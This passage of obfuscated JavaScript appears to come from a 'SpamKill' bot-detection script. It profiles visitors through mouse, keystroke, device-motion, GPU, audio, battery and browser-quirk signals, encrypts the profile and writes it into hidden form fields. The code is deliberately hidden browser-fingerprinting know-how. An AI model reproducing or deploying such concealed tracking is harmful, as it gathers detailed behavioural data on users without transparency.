_0x46ef67=_0x8e808[_0x3aaa2e(0x1168,0xcd3,0x1228,0xde0)+_0x3ed77a(0x1bd6,0x17bb,0x1098,0x13e9)+_0x3ed77a(0xc51,0x141,0x6f8,0x985)];function _0x3ed77a(_0x56eb91,_0x2f1ad0,_0x585806,_0x1c53da){return _0x3ae0(_0x1c53da-0x123,_0x56eb91);}if(!_0x46ef67)return;const _0x1023e1=Math['hypot'](_0x46ef67['x']||0x215d+0xd*-0xad+0x2c*-0x8f,_0x46ef67['y']||-0xab*0x25+0x56*0x4d+0x3b*-0x5,_0x46ef67['z']||-0x30b+-0xb2*0x38+0x29fb);function _0x3aaa2e(_0x5666cc,_0xb98d3f,_0x4616ce,_0xeeefc1){return _0x3ae0(_0x5666cc-0x12f,_0x4616ce);}const _0x26ba1a=this['rt']['dm'];_0x26ba1a[_0x3ed77a(0xf3a,0xb77,0x1382,0x1079)]+=_0x1023e1,_0x26ba1a[_0x3ed77a(0x1504,0xb2b,0xf66,0x118f)]+=_0x1023e1*_0x1023e1,_0x26ba1a['n']++;if(_0x26ba1a['n']>-0x12c1+0x2*0x112d+0x50b*-0x3)removeEventListener('devicemoti'+'on',_0x42b970);},_0x433181={};_0x433181['passive']=!![];function _0x27b12c(_0x283239,_0x4eb9f3,_0x26417b,_0x1747c8){return _0x3f02f1(_0x283239-0x187,_0x26417b,_0x283239- -0x6c,_0x1747c8-0x44);}addEventListener(_0x27b12c(0x106b,0x8ae,0xe94,0x1224)+'on',_0x42b970,_0x433181);}[_0x340362(0x6ad,-0x286,-0x69,0x2d9)](){function _0x43fea0(_0x3f71c2,_0x1a327e,_0x7ca0e8,_0xa274f2){return _0x340362(_0x3f71c2-0xf7,_0xa274f2,_0x7ca0e8-0x7b,_0x1a327e-0x19e);}function _0x43d7a4(_0x21002f,_0x2a24ea,_0x4dddaa,_0x1cb8e2){return _0x340362(_0x21002f-0x102,_0x21002f,_0x4dddaa-0xc8,_0x1cb8e2- -0x10);}if(_0x43d7a4(0x12bb,0xb2b,0xc30,0xafe)==='zcLSs')_0x2283e7(new _0x1309b4(_0x43fea0(0xa43,0x232,0x205,0xabf)+_0x43fea0(0xa3f,0xa06,0x3fe,0xcb8)+_0x43d7a4(0xd22,0xddf,0xe20,0x9b8)+_0x43fea0(-0x2f8,0x36f,0x37a,-0x36b)+_0x43fea0(0x12fa,0xb2b,0xa5a,0x7e2)));else{const {p:_0x5d4303,k:_0x32dcfe,s:_0x1a896c,ex:_0x3c5c78,dm:_0x3af2ff,gpu:_0x51431b,audio:_0x378cb8,bat:_0x447f47,timing:_0x22c908,browser:_0x34c760}=this['rt'];this[_0x43fea0(0x1376,0xffd,0x10f2,0xd85)+_0x43fea0(0xf16,0xa7e,0x46d,0x1ab)]=Date[_0x43fea0(0xf94,0x109a,0xfbf,0x1926)](),this[_0x43fea0(-0x1b5,0x1db,0x7aa,0x862)+_0x43d7a4(0x5cc,-0x35c,0x20d,0x484)+'ns'](),_0x28b914[_0x43fea0(-0x145,0x34f,-0x3d,-0x4d3)]=_0x5d4303['cnt']?_0x255cb0(_0x5d4303[_0x43d7a4(0x1387,0x271,0xc5f,0xb36)]/_0x5d4303[_0x43fea0(0x8f8,0x297,0x6ea,-0xdf)]*(-0x254c+-0x4d7+-0x2a55*-0x1)):0xf72+0x1*-0x101e+0x2*0x56,_0x28b914['maxVel']=_0x255cb0(_0x5d4303[_0x43fea0(0x850,0x106d,0x1091,0xda2)]),_0x28b914[_0x43d7a4(-0x10a,0xba1,0x92e,0x47d)]=_0x255cb0(_0x5d4303[_0x43fea0(0x63e,0x9f5,0xe2e,0x3ca)]);let _0x532137=-0xb76+0x36e*0x4+0x1*-0x242;if(_0x32dcfe['nF']>0x1e32+-0x216d+0x8*0x68){const _0x2ba806=_0x32dcfe[_0x43fea0(0x232,0x49c,0x931,0x6e2)]/_0x32dcfe['nF'],_0x431a24=Math[_0x43fea0(-0xa7,0x24e,-0x51a,0x18c)](_0x32dcfe['sumF2']/_0x32dcfe['nF']-_0x2ba806*_0x2ba806);if(_0x2ba806<-0x1*-0x1c53+0x12e*-0x21+0x3d*0x2d&&_0x431a24<0x1799+0x5af*0x4+-0x2e52)_0x532137=0x47*0x40+0x430+0x14f6*-0x1;else{if(_0x2ba806<-0x1e98+-0x1f9e+0x3e68&&_0x431a24<-0x361*0xb+0x7*-0x1fa+0x3*0x1103)_0x532137=-0x1*-0x1a8f+0xb07+0xc3e*-0x3;else{if(_0x2ba806<-0xc04+0x2*0xc7d+-0x2*0x653&&_0x431a24<0x145f+-0x7*-0x40a+-0x3096)_0x532137=-0x3*0x174+0x26ce+-0x21be*0x1;else{if(_0x2ba806<-0x1*0x25bf+-0x157d*-0x1+0x10ba&&_0x431a24<-0x1*-0x167e+-0x3*0xc61+-0xebe*-0x1)_0x532137=-0x19b*0x1+0x1*-0x24c3+0x26ea;else{if(_0x2ba806<-0x22*-0x10c+0x20b4+-0x4384&&_0x431a24>0x6*-0x4ef+-0x1*0xca9+-0x27d*-0x11)_0x532137=0x21b3*-0x1+-0x42*-0x79+0xf7*0x3;else{if(_0x431a24<0x7*-0xf4+-0x1ca6+0x2355){if('crPuV'!==_0x43fea0(0x1290,0x1009,0xe19,0x11d8))_0x532137=0xe7*-0x1f+0x13*-0x1ee+0x40c1;else{let _0x48342f=null;const _0x4f57bb=()=>{if(_0x48342f)return _0x48342f;const _0x554eb6=_0x4498fe[_0x33f9a0(0x1053,0x1128,0x1147,0x14a7)],_0x133035=/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i[_0x2cc1cb(0xe69,0x2dd,0xab2,0x822)](_0x554eb6)||_0x33f9a0(0x2fa,0xd63,0x560,0x147)+'rt'in _0x47573c||_0x2cc75a[_0x33f9a0(0xc5f,0x1210,0xc1b,0x1361)+_0x2cc1cb(0x14fe,0x923,0xea1,0x735)]>-0xaac+-0x1*-0x16b5+-0x27*0x4f,_0x4acb36={};_0x4acb36['width']=_0x548066[_0x33f9a0(0x1627,0x130f,0x11b3,0x15e5)];function _0x2cc1cb(_0x2e9afe,_0x347683,_0x5d34ab,_0xab87a8){return _0x43d7a4(_0xab87a8,_0x347683-0x3f,_0x5d34ab-0x45,_0x5d34ab- -0x36);}_0x4acb36[_0x2cc1cb(0xbb0,0x657,0xc68,0xcdf)]=_0x69ca7d[_0x2cc1cb(0xcef,0x122f,0xc68,0x1446)],_0x4acb36[_0x2cc1cb(0x29b,-0x54d,0xf7,-0x39e)]=_0x515457[_0x33f9a0(0x3f9,0x408,0x6a6,0xc31)],_0x4acb36[_0x2cc1cb(0x48f,0xf0c,0x673,0x632)+'t']=_0x2d4f77[_0x2cc1cb(0x8a5,0x5d5,0x673,0x799)+'t'],_0x4acb36[_0x2cc1cb(0x10bb,0x7f3,0x7e0,0x2fe)]=_0x55b01e[_0x33f9a0(0x75c,0xb7d,0xd8f,0xe67)],_0x4acb36[_0x2cc1cb(0x11a1,0x9a3,0x1108,0x139f)]=_0x154c6a[_0x33f9a0(0x1a33,0x18ab,0x16b7,0x14f3)];const _0x363890={};function _0x33f9a0(_0x26b8d3,_0x262a62,_0x172ec7,_0x758deb){return _0x43d7a4(_0x758deb,_0x262a62-0x1ee,_0x172ec7-0xdc,_0x172ec7-0x579);}return _0x363890[_0x33f9a0(0x120c,0x316,0xa1b,0xfd7)]=_0x4b20fb[_0x2cc1cb(0x568,-0x407,0x46c,0x3f9)],_0x363890['outerHeigh'+'t']=_0xcce7c[_0x33f9a0(0xe5a,0x16fd,0x138d,0x19ef)+'t'],_0x363890[_0x2cc1cb(0xd5b,0x18c2,0x10c9,0xd0f)]=_0x2b615e['innerWidth'],_0x363890['innerHeigh'+'t']=_0x10fbff[_0x2cc1cb(0x638,0xf07,0xe5a,0x1077)+'t'],_0x363890[_0x2cc1cb(0x487,0xbfe,0xd11,0xf69)+_0x33f9a0(0xbb2,0x1046,0x1233,0xf36)]=_0x2f9ad7['devicePixe'+_0x2cc1cb(0x70a,0x7e5,0xc84,0x62a)],_0x48342f={'userAgent':_0x554eb6,'isMobile':_0x133035,'screen':_0x4acb36,'window':_0x363890,'browser':{'isChrome':/chrome|chromium|crios/i['test'](_0x554eb6)&&!/edg/i['test'](_0x554eb6),'isFirefox':/firefox|fxios/i[_0x33f9a0(0xb77,0x9db,0x1061,0x16d8)](_0x554eb6),'isEdge':/edg/i[_0x2cc1cb(0xb63,0x2e5,0xab2,0x6dc)](_0x554eb6),'isSafari':/safari/i[_0x2cc1cb(0xe36,0x81b,0xab2,0xd55)](_0x554eb6)&&!/chrome|chromium/i[_0x33f9a0(0xdcb,0x13b8,0x1061,0x129e)](_0x554eb6),'isOpera':/opr\/|opera/i[_0x2cc1cb(0x1118,0x61e,0xab2,0xef1)](_0x554eb6)}},_0x48342f;},_0x49bada={};return _0x49bada[_0x43d7a4(0x700,0x3ae,0xd8a,0x738)]=_0x4f57bb,_0x49bada;}}else _0x43d7a4(0x88c,0x12b,0xb88,0x45f)!==_0x43fea0(0x66b,0x751,0x693,0x584)?_0x532137=0x1d*-0x7+0x21f5+-0x20e4:(this['rt']['ex'][_0x43fea0(0x1121,0xdc5,0x727,0x1133)]&&(this['rt']['ex'][_0x43d7a4(0x680,0x877,0x9c1,0xcf9)]+=_0x3b85f7[_0x43d7a4(0x13d6,0x110c,0x133d,0xdbe)]-this['rt']['ex'][_0x43d7a4(0x7dd,0x1494,0xd45,0xc17)],this['rt']['ex']['hoverN']++,this['rt']['ex'][_0x43fea0(0xbdf,0xdc5,0x14d3,0x9ea)]=0x1bf5*-0x1+-0x1*-0x1645+0xd*0x70),this['scheduleEn'+_0x43fea0(0x9ed,0x10b5,0x11d0,0xfe4)](_0x43d7a4(0x15a,0x415,0xbd8,0x921)+'n'));}}}}}if(_0x402ce8[_0x43d7a4(0x37b,0x827,0x1116,0x906)]){if('kPMMC'!=='kPMMC')try{const _0x48ac3e=new _0x43c270(),_0x197c6e=_0x48ac3e['state']===_0x43d7a4(0x138c,0x1048,0xf42,0x111c);if(_0x48ac3e[_0x43d7a4(0x705,0x640,0xe4b,0xcbc)]!==_0x43fea0(0x432,0xcc7,0x568,0x128f))_0x48ac3e[_0x43fea0(0xc9b,0x8cb,0x9c1,0xa4a)]();return _0x197c6e;}catch(_0x57767d){return!![];}else _0x4a7e75(_0x43fea0(0x569,0x1ab,-0x688,0xa43)+'lation:\x20me'+_0x43d7a4(0xd1e,0xb8a,0x271,0x553)+_0x2ba806[_0x43d7a4(0x654,0x738,0x4c9,0x3ff)](-0x1b*0x35+0x1b5+0x3*0x14c)+_0x43fea0(0x13e9,0xbdd,0xf32,0x132e)+_0x431a24[_0x43d7a4(0x9b5,0x2f5,0x9bb,0x3ff)](0xc7*0x10+-0x509*-0x7+-0x5*0x989)+_0x43d7a4(0xe55,0x11d2,0x1666,0x1006)+_0x532137);}}_0x28b914[_0x43fea0(0x1146,0x124b,0x17a8,0x15a6)]=_0x532137,_0x28b914['dwellQ']=_0x32dcfe['nD']?_0x255cb0(_0x32dcfe[_0x43d7a4(0x291,0xaba,0x36a,0x76a)]/_0x32dcfe['nD']):-0x18fe+0x24e9*0x1+-0xbeb;if(_0x32dcfe['fieldData']['size']>-0x872+0x4*-0x2ec+0x1422){const _0x4f92f4={};_0x32dcfe[_0x43fea0(0x1a5b,0x1233,0x17b7,0xa03)]['forEach']((_0x108de2,_0x358768)=>{function _0x1101d6(_0x423a4e,_0x37e61c,_0xe23a20,_0x5b3dd3){return _0x43d7a4(_0x5b3dd3,_0x37e61c-0x2c,_0xe23a20-0x72,_0xe23a20-0x199);}function _0x3a2788(_0x254a17,_0x4628d3,_0x33301a,_0x3f1a41){return _0x43fea0(_0x254a17-0x1d2,_0x254a17-0x186,_0x33301a-0x22,_0x33301a);}_0x108de2[_0x1101d6(0x5b5,-0x2cb,0x5e7,0x65f)][_0x1101d6(0x1b18,0xf41,0x130f,0xd2f)]>=-0x56+-0x115a+-0xa*-0x1c5&&(_0x4f92f4[_0x358768]={'k':_0x108de2[_0x1101d6(-0x197,0x85e,0x5e7,0x805)]['length'],'c':_0x108de2[_0x1101d6(0x338,0xa60,0x958,0xd8e)+'s'],'r':_0x108de2[_0x3a2788(0x1354,0x1534,0x18d0,0x190c)+_0x1101d6(0x13b5,0x1975,0x121b,0x1687)]['length']>-0x1f32+0x1bef+0x343?Math[_0x3a2788(0x795,0xfad,0x771,0xc10)](_0x108de2['rhythmPatt'+_0x3a2788(0x13b6,0x1240,0xba7,0xbae)][0x11c7+0x1*-0x1363+0xce*0x2]):-0x1*0x1915+-0x22b9*0x1+-0x5fb*-0xa});}),_0x28b914[_0x43fea0(0x8e2,0x6e3,0x8d9,0x833)+_0x43d7a4(0x77c,0x8ce,0x8a8,0x2a1)]=_0x4f92f4;}_0x28b914[_0x43fea0(0xc9,0x73e,-0x5e,0x3ad)]=_0x1a896c[_0x43d7a4(-0x5c1,0x638,0x91c,0x208)]?_0x255cb0(_0x1a896c['sumDir']/_0x1a896c[_0x43fea0(0x4,0x3b6,0x283,0xbaa)]*(0x2*0xd27+-0x1a8a+0x13b)):0x4f+-0xd62+0xd13*0x1,_0x28b914[_0x43fea0(0xc6c,0x469,0x8b8,0x497)+'el']=_0x255cb0(_0x1a896c['maxV']),_0x28b914['typoRate']=_0x3c5c78[_0x43fea0(-0x519,0x277,0x947,-0x419)]?Math[_0x43fea0(0x39a,0x60f,0x3ac,0xe99)]((-0xe9a+0x2*-0x137+0x1*0x1207)*_0x3c5c78[_0x43fea0(0x943,0xa82,0x7ba,0x2c7)]/_0x3c5c78[_0x43d7a4(0xf,-0x150,0x5dc,0xc9)]):0x1*0xf5b+-0x25d3*-0x1+-0x352e,_0x28b914[_0x43d7a4(-0x5bf,-0x2d8,0xe3,0x1c0)]=Math['min'](0x15fc+0x17b*-0xb+0x2b*-0x1c,_0x3c5c78[_0x43d7a4(0x49c,0x564,0x154,0x1c0)]),_0x28b914['inputMode']=_0x3c5c78[_0x43d7a4(-0x3c8,-0x149,0x29b,0x340)]<<-0x9ed+0x1d*-0x147+0x1e1*0x19|_0x3c5c78[_0x43fea0(0xf59,0xb83,0xa95,0x1042)],_0x28b914['overShootQ']=_0x3c5c78[_0x43d7a4(-0x33b,-0x37d,0x9cf,0x4d8)]?_0x255cb0(_0x3c5c78['overshootN']/_0x3c5c78[_0x43fea0(0xb68,0x686,0x6f5,0x4eb)]*(-0x8ca+0x1e8a+-0x15*0xfd)):-0x5bd*0x1+0x21e*-0x7+0x148f,_0x28b914['hoverQ']=_0x3c5c78[_0x43d7a4(0xa1e,0xd36,0x5a1,0x62f)]?_0x255cb0(_0x3c5c78[_0x43d7a4(0x140f,0x77c,0xcef,0xcf9)]/_0x3c5c78[_0x43d7a4(-0x239,0xc69,0x106,0x62f)]):0x1d8f+-0xec3+-0xecc,_0x28b914[_0x43fea0(0x1651,0xda4,0x113e,0x140f)]=Math[_0x43fea0(0x15fc,0x1195,0x1538,0x10d1)](-0xb50+0x28b+0x9c4,_0x3c5c78[_0x43d7a4(0xf5f,0xcbd,0x65a,0x999)]);const _0x40718b=[_0x3c5c78[_0x43fea0(0x150c,0xe56,0x7bf,0x1486)][_0x43fea0(0x6e6,0xe04,0xf82,0xc40)+_0x43d7a4(0x5ce,0xe70,0xbcd,0x839)]||-0x686*0x4+-0x2214+0x3c2c,_0x3c5c78[_0x43d7a4(0x626,0x8c1,0xa0e,0xca8)]['saccades']||-0x8b*-0x2b+-0xb3a+-0xc1f*0x1,_0x22c908[_0x43fea0(0x49,0x5d6,0x571,-0x202)+_0x43d7a4(-0x3eb,0x568,0x65,0x40)][_0x43d7a4(0x12a9,0xf76,0xdbf,0x1176)],_0x3c5c78['cognitive'][_0x43d7a4(0x7e6,0xcaf,0xa6f,0x97f)]>-0x2451+0xc2*-0x2b+0x44e8+0.5?0x7e9+0x2439+-0x2c21:-0x5df+0x14b*0x10+-0xed1],_0x567cdc=_0x40718b[_0x43fea0(0x24e,0x9ed,0x6d8,0x1070)]((_0x5547f3,_0x1b5738)=>_0x5547f3+_0x1b5738,0x1e00+-0xd*-0x249+-0x3bb5);_0x28b914[_0x43fea0(0x979,0xbee,0xa05,0xe39)+_0x43fea0(0x157c,0xfbf,0x1511,0xd72)]=Math['min'](0x1f*0xe3+0x4cd*-0x4+-0x137*0x6,Math[_0x43fea0(0x522,0x339,-0x132,0x431)](-0x1ef2+-0x536+0x485*0x8,Math[_0x43fea0(0x83d,0x60f,0xe40,0xe3b)](_0x567cdc*(-0x128b*0x2+0x870+0x995*0x3)))),_0x28b914['dmRmsQ']=_0x3af2ff['n']>-0x120e*-0x2+0x2446+-0x485e*0x1?_0x255cb0(Math['sqrt'](_0x3af2ff['sum2']/_0x3af2ff['n']-(_0x3af2ff['sum']/_0x3af2ff['n'])**(0x1aa0+0x1276+-0x2d14))):0x1455+-0x1*0x1114+-0x11*0x31;if(_0x3af2ff[_0x43fea0(0x1a5,0x403,0x74e,-0x2e3)][_0x43fea0(0x1add,0x1324,0xdb8,0x1795)]>-0x1167+-0x2460+-0x35d1*-0x1){const _0x568005=_0x3af2ff['noise'][_0x43fea0(0x2fe,0x9ed,0xe7d,0xfef)]((_0x34249f,_0x4499f3)=>_0x34249f+_0x4499f3,-0x1*-0x1543+0x1d43+0xdf*-0x3a)/_0x3af2ff[_0x43fea0(0xc9,0x403,0xc51,0x354)]['length'],_0x2c5e73=_0x3af2ff[_0x43d7a4(0x7b0,0x9ee,0x449,0x255)]['reduce']((_0x149da8,_0x299f65)=>_0x149da8+(_0x299f65-_0x568005)**(-0xc2d+-0x11*0xe5+0x1b64),-0x8d2*-0x3+0x1*-0x1981+-0x5*0x31)/_0x3af2ff[_0x43d7a4(-0x472,-0x25d,-0x298,0x255)]['length'];_0x28b914[_0x43d7a4(0x1188,0x649,0x7fe,0xa82)+'e']=_0x255cb0(Math[_0x43fea0(0x6b3,0x24e,0x9e2,0x24f)](_0x2c5e73)*(0x1517+-0x1*-0x23a3+-0x34d2));}const _0x18da60=_0x51431b['med']??-0x1dc3+0x1402+0x9c1,_0x4b4881=_0x51431b['sd']??-0x110d+0x1d*0x11d+-0xf3c,_0x1aaf51=_0x18da60*(0x4*-0x85d+0x1*-0x23bf+0x1*0x491b),_0x3e3f46=_0x4b4881*(0x1a84+-0x5e8+-0x10b4*0x1);_0x28b914[_0x43d7a4(0x9c1,0xd4f,0x1313,0xd28)]=_0x18da60===0x1e7b+-0x46f*-0x8+-0x41f3?0x1ab*0x3+-0x1*-0x49d+0x1*-0x99e:Math['min'](0x1*0xfa1+-0x21e9*-0x1+-0x121*0x2b,Math['max'](-0x934+-0x20b+0x30*0x3c,Math[_0x43fea0(0x78d,0x60f,0x89f,0xd95)](Math['log2'](-0x1*-0xee6+-0x5*0x65a+0x10dd+_0x1aaf51)*(-0xe55+-0x8cd+0x1732)))),_0x28b914[_0x43d7a4(0x48e,0xd69,0xcc1,0x5a1)]=_0x4b4881===-0x1f6f+-0x1658+0x35c7?0x275+0x16df*0x1+0xcaa*-0x2:Math[_0x43d7a4(0x11be,0x171a,0xf47,0xfe7)](-0x558+0x1*-0x1539+0x1b90,Math['max'](-0x151*-0x5+0x16c0+-0x755*0x4,Math[_0x43fea0(-0x1f,0x60f,-0x2b5,0x44f)](Math[_0x43d7a4(0x1026,0x990,0x621,0xeb9)](-0x1*0x20f3+0x8b+0x2069+_0x3e3f46)*(-0x1*0x632+0x2298+0x972*-0x3)))),_0x28b914[_0x43fea0(0x92f,0x875,0x6ba,0xe36)]=_0x378cb8['n']?_0x255cb0(_0x378cb8[_0x43d7a4(0xb9e,0xf34,0xcdb,0x108f)]/_0x378cb8['n']):0x750+-0x14b9+0xd69;if(_0x378cb8[_0x43d7a4(0x6a9,0x1158,0x6d0,0x8fd)+'t'])_0x28b914[_0x43fea0(0x60f,0x2e6,-0x344,-0x570)+_0x43fea0(0x2b0,0x8c6,0x416,0x8d)]=_0x378cb8[_0x43d7a4(0x8dd,0xab3,0x10a3,0x8fd)+'t'];_0x28b914['batDeltaQ']=_0x255cb0(Math['abs'](_0x447f47[_0x43fea0(0x1533,0xff1,0x1545,0x114e)]));if(_0x22c908[_0x43fea0(0xdf4,0xdf4,0xaae,0x14d3)]){let _0x5209ac=0x15*-0x87+-0x5ff*0x5+0x290e,_0x3cc5d9=-0x1fef*-0x1+-0x1*-0xff+0x696*-0x5;for(let _0x292c24=-0x12*0x13a+-0x5c9*-0x1+0x104b;_0x292c24<-0x69*0x20+-0xe5e*0x2+-0x1*-0x29e4;_0x292c24++){const _0x1f7c78=_0x22c908[_0x43fea0(0xa6a,0xdf4,0xf66,0x16bc)][_0x292c24]&-0xd6e+0x1f41+0x6*-0x2f6;_0x292c24<-0x83f*-0x2+0xae*-0x29+-0x51*-0x24?_0x5209ac|=_0x1f7c78<<_0x292c24%(-0x3e1+-0x9d1*0x3+0x2158)*(0x16*0xa3+-0x17e*-0x2+-0x35*0x52):_0x3cc5d9|=_0x1f7c78<<_0x292c24%(-0x85c+-0x3*0x869+0x219b)*(-0x1a75+0x4*-0x3aa+-0x1*-0x2921);}_0x28b914[_0x43fea0(0x253,0xaba,0x1144,0xc11)]=_0x5209ac,_0x28b914[_0x43fea0(0x2a6,0x6e1,0x9f0,0x809)]=_0x3cc5d9;}_0x22c908[_0x43d7a4(0xa03,0x432,0x78,0x29d)]&&(_0x28b914[_0x43d7a4(-0x42,0x1d7,-0x837,-0x22)]=_0x255cb0(_0x22c908['rtt'][_0x43d7a4(0x5df,-0x7ae,0x87a,0xda)]),_0x28b914[_0x43d7a4(0xd4b,0x79b,0x811,0x8cf)]=_0x255cb0(_0x22c908['rtt']['sd']));if(_0x34c760['quirks']){if('xNarq'==='WJYbG')_0x4144e7[_0x43fea0(0x1751,0x1108,0x1085,0x1069)]('missing\x20wi'+'ndow\x20dimen'+_0x43d7a4(0x690,0x537,0x22c,0x44));else{const _0x196428={};_0x196428['s']=_0x34c760[_0x43fea0(0x98d,0x824,0xd0a,0xbc7)]['stableSort']?0x168e+-0xe61+-0x82c:-0x81*0x6+-0x23b0+0x26b6,_0x196428['m']=_0x34c760['quirks'][_0x43d7a4(0x1672,0x16a5,0x106c,0xef6)+_0x43d7a4(0x11ed,0x15a6,0x717,0xd5c)]?0xc1d*0x2+0x3*0x7f+-0x19b6:-0x15d1+-0x1*-0x581+0xe8*0x12,_0x196428['p']=_0x34c760[_0x43d7a4(0x7e7,0xbb0,0x52a,0x676)][_0x43d7a4(0xa0c,0xd2e,0x1042,0xbca)+_0x43d7a4(0xbd9,0xb43,0x142a,0xea2)]?0x3d*0x45+-0x811+0x1*-0x85f:-0xf3e*0x1+0x1ceb+-0xdad,_0x28b914['engineQuir'+'ks']=_0x196428;}}if(this['rt'][_0x43fea0(0x86b,0xfdd,0x186e,0x15c1)]){if(_0x43d7a4(0x298,0x433,0x4d6,0x71)!==_0x43fea0(0x6a6,0x381,0x386,0x353)){const _0x182a4b=this[_0x43fea0(0xd2,0x587,-0x17e,0x689)+_0x43fea0(0xd7e,0x86e,0xd68,0x172)+'e']();_0x182a4b&&('JjfOC'===_0x43fea0(0x15bb,0x12cc,0x1612,0x120b)?(_0x28b914[_0x43fea0(0x12a2,0xb70,0x780,0x1050)+_0x43d7a4(0x12aa,0x1085,0x1137,0xa98)]=_0x182a4b,_0x4a7e75(_0x43fea0(0x9f0,0x3fa,0x413,0x84c)+_0x43fea0(0x81b,0x5e2,0x736,0x3)+_0x43fea0(0x13d,0x3be,0x57f,-0x238)+'ill:\x20'+_0x182a4b['autofillCo'+_0x43d7a4(-0x374,-0x1f6,0x5be,0x558)]+('%,\x20Autocor'+_0x43fea0(0x123d,0xfd8,0xb9c,0xfba))+_0x182a4b[_0x43d7a4(0x16f6,0x979,0xb65,0xee8)+_0x43fea0(-0x238,0x440,0xbed,0x544)+'e']+'%')):(_0x31ce0f[_0x43d7a4(0xdfd,0xb1c,0x8e5,0xf5a)](_0x43d7a4(-0x90,0x24d,0x5ac,0x2f7)+_0x43d7a4(0x116,-0xb9,0xdfc,0x819)+(_0x2b076a[_0x43d7a4(0xaf8,0x133d,0x1250,0xd4c)+'Count']??_0x43fea0(0x11ff,0x102c,0xc2f,0xa27))),_0x28ea8a['push'](_0x43d7a4(0x7fe,0xa9c,0x2ad,0x2f7)+_0x43fea0(0xb5f,0x79a,0xc1,0xfaa)+(_0x4071c1[_0x43d7a4(0xa31,0x102b,0x119,0x7a3)+_0x43fea0(0x8e8,0x33b,-0x460,-0x2e2)]??'n/a'))));}else{const _0x5a815f=this[_0x43d7a4(0x1546,0x1697,0x1788,0x1138)+_0x43fea0(0x1ec,0xa74,0x1348,0x4ef)][_0x43fea0(0x1916,0x1266,0x1493,0xcb6)][_0x43d7a4(0xd44,0xbbe,0xef1,0x738)](_0x332b08);_0x5a815f&&(_0x5a815f[_0x43fea0(0x546,0x2e7,-0x123,-0x300)]=_0xba6182[_0x43fea0(0xf69,0x109a,0xc49,0x1790)](),_0x5a815f[_0x43d7a4(0xab9,0x143b,0xd8d,0xeb8)+_0x43d7a4(0x980,0x46f,0xcb5,0x3db)]=[_0x43fea0(0x272,0xa72,0x1033,0xbf5)],_0x5a815f['mouseMovem'+_0x43d7a4(0x99f,0x1594,0xff7,0xe01)]=[]);}}_0x5000f5['seal'](JSON['stringify'](_0x28b914))[_0x43fea0(0x12a8,0xb38,0xe56,0xbfe)](_0x87ea9=>{function _0x4008a4(_0x46a74e,_0x35c5fd,_0x295175,_0x557ad0){return _0x43fea0(_0x46a74e-0x6a,_0x557ad0- -0x16e,_0x295175-0xdc,_0x46a74e);}function _0x145130(_0x339933,_0x5b6d7e,_0x47ddb0,_0x4cc815){return _0x43d7a4(_0x47ddb0,_0x5b6d7e-0x3f,_0x47ddb0-0x55,_0x4cc815- -0x13d);}if(_0x145130(0x8a3,0xc00,0xb05,0xc33)!==_0x145130(0x8fb,0x3a8,0x785,0xc33))_0x55c6ba=0x1076+-0xb5f+-0x49f;else{const _0x5bc08b=document['querySelec'+_0x145130(0x8de,0x10ec,0xc0c,0xdd6)](_0x145130(0x13f1,0x1464,0x6e9,0xe58)+_0x145130(-0x20,0x478,0x50c,0x837)+_0x145130(0x68a,0x8bd,0x1cb,0x700));_0x5bc08b[_0x145130(0x567,0x10a0,0x89b,0xd5f)](_0x30f2f6=>{function _0x118fcf(_0x19f7a1,_0x3f76f5,_0x3a02fe,_0x1939e8){return _0x4008a4(_0x3f76f5,_0x3f76f5-0x1cf,_0x3a02fe-0xc9,_0x1939e8-0x3fc);}_0x30f2f6[_0x118fcf(0x891,0x110b,0xaa1,0x1119)]=_0x87ea9;}),_0x5bc08b[_0x145130(0x15c3,0x1324,0x8fd,0x1039)]===0x14d5*0x1+-0x1337*-0x2+-0x3b43&&_0x5994e3[_0x4008a4(0xa13,0x8ea,0x121,0x324)]('[SpamKill]'+_0x4008a4(0x106c,0x14f4,0x1038,0xf4f)+'ll_data1\x20f'+_0x4008a4(-0x299,0x903,0x900,0xba)+_0x4008a4(0x1349,0x133b,0x7d2,0xea7)+_0x4008a4(0xc65,0x8df,0xd4b,0xfe1));}})[_0x43fea0(0x648,0x30f,0xa8,-0x17d)](_0x33d9ce=>{_0x5994e3[_0x27b999(0x455,0x671,-0x386,0x2b)]('[SpamKill]'+'\x20Encryptio'+'n\x20error:',_0x33d9ce);function _0x49d46f(_0x48658a,_0xf2d9d5,_0x2a8323,_0x1615d2){return _0x43fea0(_0x48658a-0x12e,_0x2a8323-0x2c,_0x2a8323-0x1a2,_0x48658a);}function _0x27b999(_0x535ccc,_0x979c5e,_0x5b176d,_0x490f7d){return _0x43d7a4(_0x979c5e,_0x979c5e-0x197,_0x5b176d-0x161,_0x535ccc- -0x39);}setTimeout(()=>this[_0x49d46f(0x16b,0x960,0x4a3,0x583)](),0x15b*-0xd+0x1*-0x2213+0x379a);});}}}class _0x5329e2{constructor(_0x3add14){this['bt']=_0x3add14,this['set']=new WeakSet(),this[_0x239c20(0xc58,0x75a,0xcba,0xa90)]=-0x309+-0x5*-0x197+-0x4ea;function _0x239c20(_0x545162,_0x400cb2,_0x20b997,_0x3fedae){return _0x3f02f1(_0x545162-0x144,_0x400cb2,_0x20b997- -0x171,_0x3fedae-0x19b);}document[_0x26af8a(0xca8,0x7c,0x80f,0xa25)+_0x26af8a(0xf4d,0x33c,0x873,0x18c)](_0x239c20(-0x1e0,0x68e,0x7f,-0x769),_0x140d20=>{function _0x1e9293(_0x3884b6,_0x51353e,_0x39e6e0,_0x5b7e80){return _0x239c20(_0x3884b6-0x14a,_0x5b7e80,_0x3884b6-0x143,_0x5b7e80-0x1dc);}function _0x2b380d(_0x5b803f,_0x358cd4,_0x500d75,_0x184512){return _0x239c20(_0x5b803f-0xb9,_0x184512,_0x358cd4-0xd9,_0x184512-0x196);}if(_0x1e9293(0x2da,-0x523,0x46a,0x830)!=='qyLJe')this['_clearZoho'+_0x1e9293(0xc78,0xf8c,0xa55,0x12d1)]();else{const 